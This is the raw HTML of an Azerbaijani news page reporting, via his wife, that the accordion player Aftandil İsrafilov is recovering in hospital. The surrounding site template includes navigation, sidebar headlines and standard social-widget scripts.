

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://azbaku.org/index.php?newsid=8009
body_size: 12333
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="ru-RU">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="ru-RU">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="ru-RU">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="ru-RU">
    <!--<![endif]-->

    <head>
        <meta charset="utf-8">
<title>Aftandil İsrafilovun səhhəti ilə bağlı son vəziyyət açıqlandı &raquo; AzBaku.org</title>
<meta name="description" content="  Qarmon ifaçısı Xalq artisti Aftandil İsrafilovun səhhəti ilə bağlı son vəziyyət açıqlanıb. Bu barədə sənətçinin həyat yoldaşı Zemfira İsrafilova məlumat verib.Onun sözlərinə görə, Xalq artistinin səhhəti yaxşılaşmağa doğru gedir. “Müalicələr davam etdirilir. Hazırda xəstəxanadadır. Hələlik evə">
<meta name="keywords" content="xəstəxanaya, Aftandil, səhhəti, barədə, Qarmon, buraxılması, həkimlər, demir, əvvəlkinə, baxanda, yaxşıdır”, vurğulayıb, İsrafilov, yerləşdirilib, dekabrının, xəstəxanadadır, bundan, kəskin, plevrit, səbəbi">
<meta name="generator" content="DataLife Engine (http://dle-news.ru)">
<meta property="og:site_name" content="AzBaku.org">
<meta property="og:type" content="article">
<meta property="og:title" content="Aftandil İsrafilovun səhhəti ilə bağlı son vəziyyət açıqlandı">
<meta property="og:url" content="https://azbaku.org/index.php?newsid=8009">
<meta property="og:image" content="http://azbaku.org/uploads/posts/2023-01/1673952662_1673946163_63c64720091b563c64720091b6167393872063c64720091b263c64720091b3.jpg">
<meta property="og:description" content="Qarmon ifaçısı Xalq artisti Aftandil İsrafilovun səhhəti ilə bağlı son vəziyyət açıqlanıb.Bu barədə sənətçinin həyat yoldaşı Zemfira İsrafilova məlumat verib.Onun sözlərinə görə, Xalq artistinin səhhəti yaxşılaşmağa doğru gedir.“Müalicələr davam etdirilir. Hazırda xəstəxanadadır. Hələlik evə">
<link rel="search" type="application/opensearchdescription+xml" href="https://azbaku.org/index.php?do=opensearch" title="AzBaku.org">
<link rel="canonical" href="https://azbaku.org/index.php?newsid=8009">
<link rel="alternate" type="application/rss+xml" title="AzBaku.org" href="https://azbaku.org/index.php?mod=rss">
<link href="/engine/editor/css/default.css?v=4b169" rel="stylesheet" type="text/css">
<script src="/engine/classes/js/jquery.js?v=4b169"></script>
<script src="/engine/classes/js/jqueryui.js?v=4b169" defer></script>
<script src="/engine/classes/js/dle_js.js?v=4b169" defer></script>
<script src="/engine/classes/js/bbcodes.js?v=4b169" defer></script>
<script src="/engine/classes/masha/masha.js?v=4b169" defer></script>
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <!--[if lt IE 9]>
<script src="/templates/Falcon/js/html5.js" type="text/javascript"></script>
<![endif]-->
        <meta charset="utf-8">
<title>Aftandil İsrafilovun səhhəti ilə bağlı son vəziyyət açıqlandı &raquo; AzBaku.org</title>
<meta name="description" content="  Qarmon ifaçısı Xalq artisti Aftandil İsrafilovun səhhəti ilə bağlı son vəziyyət açıqlanıb. Bu barədə sənətçinin həyat yoldaşı Zemfira İsrafilova məlumat verib.Onun sözlərinə görə, Xalq artistinin səhhəti yaxşılaşmağa doğru gedir. “Müalicələr davam etdirilir. Hazırda xəstəxanadadır. Hələlik evə">
<meta name="keywords" content="xəstəxanaya, Aftandil, səhhəti, barədə, Qarmon, buraxılması, həkimlər, demir, əvvəlkinə, baxanda, yaxşıdır”, vurğulayıb, İsrafilov, yerləşdirilib, dekabrının, xəstəxanadadır, bundan, kəskin, plevrit, səbəbi">
<meta name="generator" content="DataLife Engine (http://dle-news.ru)">
<meta property="og:site_name" content="AzBaku.org">
<meta property="og:type" content="article">
<meta property="og:title" content="Aftandil İsrafilovun səhhəti ilə bağlı son vəziyyət açıqlandı">
<meta property="og:url" content="https://azbaku.org/index.php?newsid=8009">
<meta property="og:image" content="http://azbaku.org/uploads/posts/2023-01/1673952662_1673946163_63c64720091b563c64720091b6167393872063c64720091b263c64720091b3.jpg">
<meta property="og:description" content="Qarmon ifaçısı Xalq artisti Aftandil İsrafilovun səhhəti ilə bağlı son vəziyyət açıqlanıb.Bu barədə sənətçinin həyat yoldaşı Zemfira İsrafilova məlumat verib.Onun sözlərinə görə, Xalq artistinin səhhəti yaxşılaşmağa doğru gedir.“Müalicələr davam etdirilir. Hazırda xəstəxanadadır. Hələlik evə">
<link rel="search" type="application/opensearchdescription+xml" href="https://azbaku.org/index.php?do=opensearch" title="AzBaku.org">
<link rel="canonical" href="https://azbaku.org/index.php?newsid=8009">
<link rel="alternate" type="application/rss+xml" title="AzBaku.org" href="https://azbaku.org/index.php?mod=rss">
<link href="/engine/editor/css/default.css?v=4b169" rel="stylesheet" type="text/css">
<script src="/engine/classes/js/jquery.js?v=4b169"></script>
<script src="/engine/classes/js/jqueryui.js?v=4b169" defer></script>
<script src="/engine/classes/js/dle_js.js?v=4b169" defer></script>
<script src="/engine/classes/js/bbcodes.js?v=4b169" defer></script>
<script src="/engine/classes/masha/masha.js?v=4b169" defer></script>
        <meta name='robots' content='noindex,follow' />
        <link rel='stylesheet' id='wt-style-css'  href='/templates/Falcon/style/engine.css' type='text/css' media='all' />
                <script type="text/javascript" src="/templates/Falcon/js/social-likes.min.js"></script>


        <link rel='stylesheet' id='wt-style-css'  href='/templates/Falcon/style/style1.css' type='text/css' media='all' />
        <style id='wt-style-inline-css' type='text/css'>
            .cat144-bg{background:#46BAff} .cat145-bg{background:#24c75a} .cat146-bg{background:#ff9600} 
        </style>
        <link rel='stylesheet' id='wt-font-awesome-css'  href='/templates/Falcon/style/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
        <link rel='stylesheet' id='wt-animate-css-css'  href='/templates/Falcon/style/animations.css' type='text/css' media='all' />

    </head>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/tr_TR/sdk.js#xfbml=1&version=v2.10';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
    <body class="  single single-post single-format-standard">
        <header id="header">
            <div class="top main-color-bg">
                <div class="inner-wrap">
                    <div class="top-menu">
                        <ul id="menu-top-menu" class="menu">
                            <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274"><a href="/">ANA SƏHİFƏ</a></li>
                            <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-272"><a href="#">HAQQIMIZDA</a></li>
                            <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-271"><a href="#">REKLAM</a></li>
                            <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-275"><a href="#">ƏLAQƏ</a></li>
                            
                        </ul>						
                    </div>

                    <div class="search">
                        <form method="post" id="searchform">
                            <input id="story" name="story" class="searchfield" type="search" placeholder="Axtar">
                            <input type="hidden" name="do" value="search">
                            <input type="hidden" name="subaction" value="search">
                            <i class="fa fa-search"></i>
                        </form>
                    </div>

                    <div class="social">
                        <ul class="list">
                            <li><a class="twitter" href="https://twitter.com/azbaku201"><i class="fa fa-twitter"></i></a></li>
                            <li><a class="fb" href="https://www.facebook.com/www.Azbaku.info"><i class="fa fa-facebook"></i></a></li>
                            <li><a class="youtube" href="https://www.youtube.com/channel/UCaynriBLmhy9UOaU_o1-GdA"><i class="fa fa-youtube-play"></i></a></li>
							<li><a class="gplus" href="/"><i class="fa fa-google-plus"></i></a></li>
                            <li><a class="instagram" href="/"><i class="fa fa-instagram"></i></a></li>
 
                        </ul>
                    </div>
                </div>
            </div>

            <div class="logo-wrap clearfix">
                <div class="inner-wrap">
                    <div class="logo">			
                        <h1>
                            <a href="/" title="">
                                <img src="/templates/Falcon/images/logo.png" alt="" />
                            </a>
                        </h1>	
                    </div>

                    <div class="menu-section clearfix">
                        <nav id="main-menu" class="clearfix">
                            <ul class="menu">
                                <li class="menu-item-home menu-item menu-item-type-post_type menu-item-object-page page_item menu-item-276"><a href="/gundem">GÜNDƏM</a></li>
                                <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-277"><a href="/siyaset">SİYASƏT</a></li>
                                <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><a href="/sosial">SOSİAL</a></li>
                                         <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-280"><a href="/medeniyyet">MƏDƏNİYYƏT</a></li>
                                <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-279"><a href="/musahibe">MÜSAHİBƏ</a></li>
                                <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-280"><a href="/hadise">HADİSƏ</a></li>
                                <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-267"><a href=""><div style="color:#fff;"><b>|DİGƏR|</b></div></a>
                                    <ul class="sub-menu">
                                        <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-268"><a href="/idman">İDMAN</a></li>
                                        <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-269"><a href="/dunya">DÜNYA</a></li>
                                        <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-269"><a href="/muharibe">MÜHARİBƏ</a></li>
                                        <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-270"><a href="/maraqli">MARAQLI</a></li>
                                        <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-270"><a href="/sou">ŞOU-BİZNES</a></li>
                                        <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-270"><a href="/tehsil">TƏHSİL</a></li>
                                        <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-270"><a href="/cemiyyet">CƏMİYYƏT</a></li>
                                        <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-270"><a href="/iqtisadiyyat">İQTİSADİYYAT</a></li>
                                        <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-270"><a href="/medeniyyet">MƏDƏNİYYƏT</a></li>
                                        <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-270"><a href="/video">VİDEO</a></li>
                                    </ul>
                                </li>
                                
                            </ul>						
                        </nav>
                    </div>

                </div>				
            </div>			


            <div class="ticker-section">
                <script>
                    jQuery(document).ready(function($) {
                        $(".ticker").show();
                        $(function() {
                            $("#ticker-posts").simplyScroll();
                        });
                    });
                </script>

                <div class="inner-wrap">
                    <div class="ticker">

                        <div class="title">
                            <i class="fa fa-angle-right"></i>
                            <span class="main-color">son dəqiqə</span>
                        </div>		
                        <ul id="ticker-posts">
                            <li><a href="https://azbaku.org/index.php?newsid=17671" rel="bookmark">Pezeşkian: İran atom bombası hazırlamağı planlaşdırmır</a></li>		<li><a href="https://azbaku.org/index.php?newsid=17670" rel="bookmark">PA rəsmisi: Prezident İlham Əliyevin çıxışları informasiya müharibəsində həlledici rol oynayıb</a></li>		<li><a href="https://azbaku.org/index.php?newsid=17669" rel="bookmark">Hakan Fidan Suriya Demokratik Qüvvələrinə xəbərdarlıq edib: səbrimiz tükənir</a></li>		<li><a href="https://azbaku.org/index.php?newsid=17668" rel="bookmark">Bakıda “Nəqliyyat Təlim Mərkəzi” yaradılıb</a></li>		<li><a href="https://azbaku.org/index.php?newsid=17667" rel="bookmark">Kamran Əliyevin rəhbərlik etdiyi heyət Dohada BMT tədbirində iştirak edir</a></li>		<li><a href="https://azbaku.org/index.php?newsid=17666" rel="bookmark">Həkimləri Təkmilləşdirmə İnstitutunun əməkdaşları təltif edilib</a></li>		<li><a href="https://azbaku.org/index.php?newsid=17665" rel="bookmark">Prezidentdən Gülçöhrə Məmmədova ilə bağlı - Sərəncam</a></li>		<li><a href="https://azbaku.org/index.php?newsid=17664" rel="bookmark">İlham Əliyev onları təltif etdi - Siyahı</a></li>		<li><a href="https://azbaku.org/index.php?newsid=17663" rel="bookmark">Yol polisi sürücülərə və piyadalara müraciət etdi</a></li>		<li><a href="https://azbaku.org/index.php?newsid=17662" rel="bookmark">Təhsilin İnkişafı Fonduna yeni direktor təyin edildi</a></li>		
                        </ul>
                    </div>		
                </div>
            </div><!-- /ticker-section -->			
        </header>	

        <section id="main">
            <div class="inner-wrap">
                
                
                <div id='dle-content'><div class="wide-content">
    <div class="post-262 post type-post status-publish format-standard has-post-thumbnail hentry category-travel tag-170 tag-171 tag-172" data-animation="fadeInRight">	
        <div class="entry-meta meta-top">
         <b>  Oxunub: 178
         </b>
            <span class="sep">-</span>
            <span class="date">17-01-2023, 15:01</span>

            <div class="share-links">

             
            </div>		
        </div>
        <div class="thumbnail single-post-thumbnail"><br><br><br>
           <!------- <img src="/uploads/posts/2023-01/medium/1673952662_1673946163_63c64720091b563c64720091b6167393872063c64720091b263c64720091b3.jpg" class="attachment-wt840_420 wp-post-image" alt="" />---->
        </div>	
        <div class="entry-wrap">

            <div class="entry-meta clearfix">

               <!-------- <div class="rating">
                    <div class="entry-rating main-color-bg">
                        <span class="stars"><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star-half-o"></i></span>
                        <span class="votes"><span id="vote-num-id-8009">0</span> səslər</span>
                    </div>
                </div>--------->
                
            </div>	

            <div class="entry-innerwrap">

                <header class="entry-header">									
                    <h1>Aftandil İsrafilovun səhhəti ilə bağlı son vəziyyət açıqlandı</h1>
                </header>


                <div class="entry-content">	
                    <h2><br></h2><div itemprop="articleBody">Qarmon ifaçısı Xalq artisti Aftandil İsrafilovun səhhəti ilə bağlı son vəziyyət açıqlanıb.<br>Bu barədə sənətçinin həyat yoldaşı Zemfira İsrafilova məlumat verib.</div>Onun sözlərinə görə, Xalq artistinin səhhəti yaxşılaşmağa doğru gedir.<br>“Müalicələr davam etdirilir. Hazırda xəstəxanadadır. Hələlik evə buraxılması barədə həkimlər bir söz demir. Amma əvvəlkinə baxanda yaxşıdır”, - o vurğulayıb.<br>Qeyd edək ki, Aftandil İsrafilov ötən ilin dekabrının 2-də xəstəxanaya yerləşdirilib. O, bundan öncə də kəskin plevrit səbəbi ilə xəstəxanaya yerləşdirilmiş, daha sonra yaxşılaşaraq evə buraxılmışdı.<br>
                    <script src="//uptoliked.ru/widjets.js"></script>
                </div><!-- /entry-content -->


                <div class="entry-footer">
                    <div class="footer-wrap">
                        <div class="entry-author">							


                            <div class="author-right">
                               
                                <div class="more-posts">
                                    <a href="/user/admin/news/">Ana səhifəyə qayıt</a>
                                </div>
                            </div>						

                        </div><!-- /entry-author -->

                        
                    </div>

                    <div class="footer-bottom clearfix">

                        <div class="entry-social">	

                           
                                

                               

                               
                            <div class="social-likes">
        <div class="facebook" title="">Facebook</div>
        <div class="vkontakte" title="">Vkontakte</div>
        <div class="twitter" title="">Twitter</div><div 
        class="plusone" title="">Google+</div>
    </div>
                        </div><!-- /entry-social -->

                        
                        <div class="entry-rating">
                            <div class="ec-stars-outer hreview-aggregate"><div id='ratig-layer-8009'>
	<div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:0%;">0</li>
		<li><a href="#" title="Pis" class="r1-unit" onclick="doRate('1', '8009'); return false;">1</a></li>
		<li><a href="#" title="Münasib" class="r2-unit" onclick="doRate('2', '8009'); return false;">2</a></li>
		<li><a href="#" title="Orta" class="r3-unit" onclick="doRate('3', '8009'); return false;">3</a></li>
		<li><a href="#" title="Yaxşı" class="r4-unit" onclick="doRate('4', '8009'); return false;">4</a></li>
		<li><a href="#" title="Əla" class="r5-unit" onclick="doRate('5', '8009'); return false;">5</a></li>
		</ul>
	</div>
</div></div>
                        </div>
                        

                    </div>
                </div><!-- /entry-footer -->

            </div><!--- /entry-innerwrap -->

        </div>
    </div>

    <div class="related-posts" data-animation="fadeInUp">
        <h3>Oxşar mövzülar</h3>			
        <div class="post-list">
            <div class="one-third">
    <div class="thumb">
        <a href="https://azbaku.org/index.php?newsid=10390"><img src="https://azadmedia.az/uploads/posts/2024-04/1712662260_1712661922_3goghp9bra_01.jpg" class="attachment-wt260_145 wp-post-image" alt="5" /></a>															
    </div>

    <div class="entry-meta">
        <span class="entry-cat-bg main-color-bg cat146-bg"><i class="fa fa-folder"></i><a href="https://azbaku.org/index.php?do=cat&category=gundem">Gündəm</a> / <a href="https://azbaku.org/index.php?do=cat&category=siyaset">Siyasət</a></span>						
        <span class="date">9-04-2024, 15:31</span>	


        <span class="comments">
            <i class="fa fa-comment"></i>
            <a href="https://azbaku.org/index.php?newsid=10390#comments" title="Прокомментировать запись &laquo;İlham Əliyev Qəbələyə getdi&raquo;">0</a>	
        </span>					

    </div>
    <h4><a href="https://azbaku.org/index.php?newsid=10390">İlham Əliyev Qəbələyə getdi</a></h4>
 
</div><div class="one-third">
    <div class="thumb">
        <a href="https://azbaku.org/index.php?newsid=10721"><img src="https://azadmedia.az/uploads/posts/2024-05/1714643344_1714643134_188206_xzzd74pwvs-1.jpg" class="attachment-wt260_145 wp-post-image" alt="5" /></a>															
    </div>

    <div class="entry-meta">
        <span class="entry-cat-bg main-color-bg cat146-bg"><i class="fa fa-folder"></i><a href="https://azbaku.org/index.php?do=cat&category=gundem">Gündəm</a> / <a href="https://azbaku.org/index.php?do=cat&category=siyaset">Siyasət</a></span>						
        <span class="date">2-05-2024, 13:50</span>	


        <span class="comments">
            <i class="fa fa-comment"></i>
            <a href="https://azbaku.org/index.php?newsid=10721#comments" title="Прокомментировать запись &laquo;Cəbrayılın Horovlu kəndinə köç tarixi AÇIQLANDI&raquo;">0</a>	
        </span>					

    </div>
    <h4><a href="https://azbaku.org/index.php?newsid=10721">Cəbrayılın Horovlu kəndinə köç tarixi AÇIQLANDI</a></h4>
 
</div><div class="one-third">
    <div class="thumb">
        <a href="https://azbaku.org/index.php?newsid=17548"><img src="https://azadmedia.az/uploads/posts/2025-12/1765270744_1765270073_fenler.jpg" class="attachment-wt260_145 wp-post-image" alt="5" /></a>															
    </div>

    <div class="entry-meta">
        <span class="entry-cat-bg main-color-bg cat146-bg"><i class="fa fa-folder"></i><a href="https://azbaku.org/index.php?do=cat&category=gundem">Gündəm</a> / <a href="https://azbaku.org/index.php?do=cat&category=cemiyyet">Cəmiyyət</a> / <a href="https://azbaku.org/index.php?do=cat&category=tehsil">tehsil</a></span>						
        <span class="date">9-12-2025, 12:57</span>	


        <span class="comments">
            <i class="fa fa-comment"></i>
            <a href="https://azbaku.org/index.php?newsid=17548#comments" title="Прокомментировать запись &laquo;Rus bölməsində hansı fənlər Azərbaycan dilində tədris ediləcək?&raquo;">0</a>	
        </span>					

    </div>
    <h4><a href="https://azbaku.org/index.php?newsid=17548">Rus bölməsində hansı fənlər Azərbaycan dilində tədris ediləcək?</a></h4>
 
</div>
        </div>
    </div>		

 

<div id="dle-ajax-comments"></div>
<form  method="post" name="dle-comments-form" id="dle-comments-form" >
		<input type="hidden" name="subaction" value="addcomment">
		<input type="hidden" name="post_id" id="post_id" value="8009"><input type="hidden" name="user_hash" value="7db63e64506b2838ef84fa5c432e9c75b5e5595a"></form></div>
                

                 
                <div class="feat-content">  
                    <div class="feat-section section">

                    </div><!-- /feat-cat -->
					
                </div>
               

                <div class="">

                 
 

                    <div id="sidebar-left" class="sidebar">
                        <aside id="wellthemes_recent_posts_large_widget-5" class="widget widget_posts_large" data-animation="fadeInUp">		<div class="widget-title"><h4><span>Sosial</span></h4></div>					
                            <ul class="list">
                                <li class="item-post">	
    <div class="thumb overlay">
        <a href="https://azbaku.org/index.php?newsid=17671"><img src="https://azadmedia.az/uploads/posts/2025-12/1766070316_0c2d2723-55c4-36c9-b97d-d66afv.png" class="attachment-wt260_145 wp-post-image" alt="" /></a>
    </div>
    <div class="entry-meta">
        <span class="author">
            <!--------MÜƏLLİF: <a onclick="ShowProfile('admin', 'https://azbaku.org/index.php?subaction=userinfo&amp;user=admin', '0'); return false;" href="https://azbaku.org/index.php?subaction=userinfo&amp;user=admin">admin</a>--->
        </span>
        <span class="sep">-</span>														
        <span class="date">Bu gün, 19:05</span>	
    </div>
    <h4><a href="https://azbaku.org/index.php?newsid=17671">Pezeşkian: İran atom bombası hazırlamağı planlaşdırmır</a></h4>
</li><li class="item-post">	
    <div class="thumb overlay">
        <a href="https://azbaku.org/index.php?newsid=17660"><img src="https://azadmedia.az/uploads/posts/2025-12/1766042145_1766041577_6943a61eaf76d6943a61eaf76e17660411186943a61eaf76b6943a61eaf76c.jpeg" class="attachment-wt260_145 wp-post-image" alt="" /></a>
    </div>
    <div class="entry-meta">
        <span class="author">
            <!--------MÜƏLLİF: <a onclick="ShowProfile('admin', 'https://azbaku.org/index.php?subaction=userinfo&amp;user=admin', '0'); return false;" href="https://azbaku.org/index.php?subaction=userinfo&amp;user=admin">admin</a>--->
        </span>
        <span class="sep">-</span>														
        <span class="date">Bu gün, 11:15</span>	
    </div>
    <h4><a href="https://azbaku.org/index.php?newsid=17660">Yüksək Texnologiyalar Parkına direktor müavinləri təyin olundu</a></h4>
</li><li class="item-post">	
    <div class="thumb overlay">
        <a href="https://azbaku.org/index.php?newsid=17645"><img src="https://azadmedia.az/uploads/posts/2025-12/1765959007_1765958000_sarib.jpg" class="attachment-wt260_145 wp-post-image" alt="" /></a>
    </div>
    <div class="entry-meta">
        <span class="author">
            <!--------MÜƏLLİF: <a onclick="ShowProfile('admin', 'https://azbaku.org/index.php?subaction=userinfo&amp;user=admin', '0'); return false;" href="https://azbaku.org/index.php?subaction=userinfo&amp;user=admin">admin</a>--->
        </span>
        <span class="sep">-</span>														
        <span class="date">Dünən, 12:09</span>	
    </div>
    <h4><a href="https://azbaku.org/index.php?newsid=17645">Bu regionda 4 məktəb binası yenidən tikiləcək - RƏSMİ</a></h4>
</li><li class="item-post">	
    <div class="thumb overlay">
        <a href="https://azbaku.org/index.php?newsid=17636"><img src="https://azadmedia.az/uploads/posts/2025-12/1765890201_69414c1ad10da69414c1ad10db176588700269414c.png" class="attachment-wt260_145 wp-post-image" alt="" /></a>
    </div>
    <div class="entry-meta">
        <span class="author">
            <!--------MÜƏLLİF: <a onclick="ShowProfile('admin', 'https://azbaku.org/index.php?subaction=userinfo&amp;user=admin', '0'); return false;" href="https://azbaku.org/index.php?subaction=userinfo&amp;user=admin">admin</a>--->
        </span>
        <span class="sep">-</span>														
        <span class="date">16-12-2025, 17:04</span>	
    </div>
    <h4><a href="https://azbaku.org/index.php?newsid=17636">Türkiyə Qara dənizdə mülki gəmilərə hücumlarla bağlı Rusiya və Ukraynaya xəbərdarlıq edib</a></h4>
</li><li class="item-post">	
    <div class="thumb overlay">
        <a href="https://azbaku.org/index.php?newsid=17634"><img src="https://azadmedia.az/uploads/posts/2025-12/1765883930_69413dbf81b5669413dbf81b581765f.png" class="attachment-wt260_145 wp-post-image" alt="" /></a>
    </div>
    <div class="entry-meta">
        <span class="author">
            <!--------MÜƏLLİF: <a onclick="ShowProfile('admin', 'https://azbaku.org/index.php?subaction=userinfo&amp;user=admin', '0'); return false;" href="https://azbaku.org/index.php?subaction=userinfo&amp;user=admin">admin</a>--->
        </span>
        <span class="sep">-</span>														
        <span class="date">16-12-2025, 15:18</span>	
    </div>
    <h4><a href="https://azbaku.org/index.php?newsid=17634">Penitensiar xidmətin Mühafizə alayında hərbi xidmətə qəbulla bağlı müsabiqə elan edilib</a></h4>
</li><li class="item-post">	
    <div class="thumb overlay">
        <a href="https://azbaku.org/index.php?newsid=17623"><img src="https://azadmedia.az/uploads/posts/2025-12/1765809783_69401558a766a69401558a766b176580744859a1-c.png" class="attachment-wt260_145 wp-post-image" alt="" /></a>
    </div>
    <div class="entry-meta">
        <span class="author">
            <!--------MÜƏLLİF: <a onclick="ShowProfile('admin', 'https://azbaku.org/index.php?subaction=userinfo&amp;user=admin', '0'); return false;" href="https://azbaku.org/index.php?subaction=userinfo&amp;user=admin">admin</a>--->
        </span>
        <span class="sep">-</span>														
        <span class="date">15-12-2025, 18:42</span>	
    </div>
    <h4><a href="https://azbaku.org/index.php?newsid=17623">Amnistiya barədə qərar layihəsi sabah MM-in Hüquq siyasəti və dövlət quruculuğu komitəsində müzakirəyə çıxarılacaq</a></h4>
</li>
                            </ul>
                        </aside>
                        <aside id="wellthemes_recent_posts_large_widget-5" class="widget widget_posts_large" data-animation="fadeInUp">		<div class="widget-title"><h4><span>Mədəniyyət</span></h4></div>					
                            <ul class="list">
                                <li class="item-post">	
    <div class="thumb overlay">
        <a href="https://azbaku.org/index.php?newsid=17658"><img src="https://azadmedia.az/uploads/posts/2025-12/1766038042_danlaaa.jpg" class="attachment-wt260_145 wp-post-image" alt="" /></a>
    </div>
    <div class="entry-meta">
        <span class="author">
            <!--------MÜƏLLİF: <a onclick="ShowProfile('admin', 'https://azbaku.org/index.php?subaction=userinfo&amp;user=admin', '0'); return false;" href="https://azbaku.org/index.php?subaction=userinfo&amp;user=admin">admin</a>--->
        </span>
        <span class="sep">-</span>														
        <span class="date">Bu gün, 10:06</span>	
    </div>
    <h4><a href="https://azbaku.org/index.php?newsid=17658">Türkiyədə Aleyna Tilki də daxil olmaqla məşhur şəxslər saxlanılıb</a></h4>
</li><li class="item-post">	
    <div class="thumb overlay">
        <a href="https://azbaku.org/index.php?newsid=17629"><img src="https://azadmedia.az/uploads/posts/2025-12/1765870835_7d0d0712-3cd9-3de1-ab13-b10328f5f19c.png" class="attachment-wt260_145 wp-post-image" alt="" /></a>
    </div>
    <div class="entry-meta">
        <span class="author">
            <!--------MÜƏLLİF: <a onclick="ShowProfile('admin', 'https://azbaku.org/index.php?subaction=userinfo&amp;user=admin', '0'); return false;" href="https://azbaku.org/index.php?subaction=userinfo&amp;user=admin">admin</a>--->
        </span>
        <span class="sep">-</span>														
        <span class="date">16-12-2025, 11:41</span>	
    </div>
    <h4><a href="https://azbaku.org/index.php?newsid=17629">Deputatlar İlham Əliyevin amnistiya elan edilməsi təşəbbüsünü dəstəkləyib</a></h4>
</li><li class="item-post">	
    <div class="thumb overlay">
        <a href="https://azbaku.org/index.php?newsid=17433"><img src="https://azadmedia.az/uploads/posts/2025-11/1764398454_1764396598_ee.jpeg" class="attachment-wt260_145 wp-post-image" alt="" /></a>
    </div>
    <div class="entry-meta">
        <span class="author">
            <!--------MÜƏLLİF: <a onclick="ShowProfile('admin', 'https://azbaku.org/index.php?subaction=userinfo&amp;user=admin', '0'); return false;" href="https://azbaku.org/index.php?subaction=userinfo&amp;user=admin">admin</a>--->
        </span>
        <span class="sep">-</span>														
        <span class="date">29-11-2025, 10:40</span>	
    </div>
    <h4><a href="https://azbaku.org/index.php?newsid=17433">Əməkdar artist yeni vəzifəyə təyin olundu</a></h4>
</li>
                            </ul>
                        </aside>
                         <aside id="wellthemes_recent_posts_large_widget-5" class="widget widget_posts_large" data-animation="fadeInUp">		<div class="widget-title"><h4><span>Təhsil</span></h4></div>					
                            <ul class="list">
                                <li class="item-post">	
    <div class="thumb overlay">
        <a href="https://azbaku.org/index.php?newsid=17605"><img src="https://azadmedia.az/uploads/posts/2025-12/1765621444_resize_70362b94f505a13cb114f3285bc6ac11.jpg" class="attachment-wt260_145 wp-post-image" alt="" /></a>
    </div>
    <div class="entry-meta">
        <span class="author">
            <!--------MÜƏLLİF: <a onclick="ShowProfile('admin', 'https://azbaku.org/index.php?subaction=userinfo&amp;user=admin', '0'); return false;" href="https://azbaku.org/index.php?subaction=userinfo&amp;user=admin">admin</a>--->
        </span>
        <span class="sep">-</span>														
        <span class="date">13-12-2025, 14:22</span>	
    </div>
    <h4><a href="https://azbaku.org/index.php?newsid=17605">Köməkçi vasitələrlə qəbul imtahanına daxil olan abituriyentlərin məsələsinə münasibət bildirilib</a></h4>
</li><li class="item-post">	
    <div class="thumb overlay">
        <a href="https://azbaku.org/index.php?newsid=17548"><img src="https://azadmedia.az/uploads/posts/2025-12/1765270744_1765270073_fenler.jpg" class="attachment-wt260_145 wp-post-image" alt="" /></a>
    </div>
    <div class="entry-meta">
        <span class="author">
            <!--------MÜƏLLİF: <a onclick="ShowProfile('admin', 'https://azbaku.org/index.php?subaction=userinfo&amp;user=admin', '0'); return false;" href="https://azbaku.org/index.php?subaction=userinfo&amp;user=admin">admin</a>--->
        </span>
        <span class="sep">-</span>														
        <span class="date">9-12-2025, 12:57</span>	
    </div>
    <h4><a href="https://azbaku.org/index.php?newsid=17548">Rus bölməsində hansı fənlər Azərbaycan dilində tədris ediləcək?</a></h4>
</li><li class="item-post">	
    <div class="thumb overlay">
        <a href="https://azbaku.org/index.php?newsid=17532"><img src="https://azadmedia.az/uploads/posts/2025-12/1765182036_693687c5b4728693687c5b47291765181381693687c5b4726693687c5b4727.jpg" class="attachment-wt260_145 wp-post-image" alt="" /></a>
    </div>
    <div class="entry-meta">
        <span class="author">
            <!--------MÜƏLLİF: <a onclick="ShowProfile('admin', 'https://azbaku.org/index.php?subaction=userinfo&amp;user=admin', '0'); return false;" href="https://azbaku.org/index.php?subaction=userinfo&amp;user=admin">admin</a>--->
        </span>
        <span class="sep">-</span>														
        <span class="date">8-12-2025, 12:20</span>	
    </div>
    <h4><a href="https://azbaku.org/index.php?newsid=17532">Masallı və Sabirabad kolleclərinə yeni təyinatlar olub</a></h4>
</li>
                            </ul>
                        </aside>
                        
                                                 <aside id="wellthemes_recent_posts_large_widget-5" class="widget widget_posts_large" data-animation="fadeInUp">		<div class="widget-title"><h4><span>Cəmiyyət</span></h4></div>					
                            <ul class="list">
                                <li class="item-post">	
    <div class="thumb overlay">
        <a href="https://azbaku.org/index.php?newsid=17670"><img src="https://azadmedia.az/uploads/posts/2025-12/1766068451_6943ff5f8b9366943ff5f8b9371766063967c900c-xc-c1.png" class="attachment-wt260_145 wp-post-image" alt="" /></a>
    </div>
    <div class="entry-meta">
        <span class="author">
